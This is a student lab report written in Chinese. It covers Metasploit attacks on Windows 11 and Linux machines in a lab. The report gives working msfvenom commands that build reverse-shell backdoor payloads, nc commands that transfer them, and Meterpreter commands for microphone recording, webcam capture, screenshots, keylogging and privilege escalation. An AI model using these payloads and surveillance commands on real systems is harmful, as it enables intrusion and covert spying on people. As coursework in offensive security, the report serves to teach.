





kali 进入msfconsole控制台,配置相关端口并监听端口,等待Win11运行有毒的 20212324_backdoor.exe 连接自己,获得shell

msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.20.10.2 LPORT=2324-f exe > 20212324Jinbo_backdoor.exe

nc 172.20.10.13 2324 < 20212324Jinbo_backdoor.exe

ncat.exe -lv 2324 > 20212324Jinbo_backdoor.exe







在上一步攻击成功的基础上,获得主机shell之后,使用相应指令,即可完成录音、摄像头、击键记录、截屏等功能

在获得主机shell的基础上,POST模块提权。

record_mic //录音



webcam_snap //用摄像头拍照

screenshot //获取截屏

keyscan_start //开始记录键盘

keyscan_stop //停止记录键盘

keyscan_dump //显示捕获到的键盘记录

- 可以看到,调用摄像头时笔记本的提示灯亮起,从这个角度来说能够一定程度上保障安全



getsystem //报错了,后续通过以管理员身份运行,以这样给予程序较高的权限方式,实现了提权

getuid



msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=172.20.10.2 LPORT=2324 -x /home/20212324Jinbo/Desktop/Exp2/20212324pwn1 -f -lf > 20212324pwn2

问题1解决方案:通过实验一中学习的管道进行输入,能够避免上述错误。

问题2:在进行4.使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权 时,提权入侵过程中系统返回提权失败。

问题2解决方案:该问题主要是因为socat.exe运行时权限不够,相关操作被windows视为越权。因此最简单的方法是通过管理员身份运行该程序;同时,实验入侵过程中我也参考了网上其他学长学姐的博客,了解到了一些其他方式,如通过shell添加用户等,对相关知识有了更加丰富和深入的了解。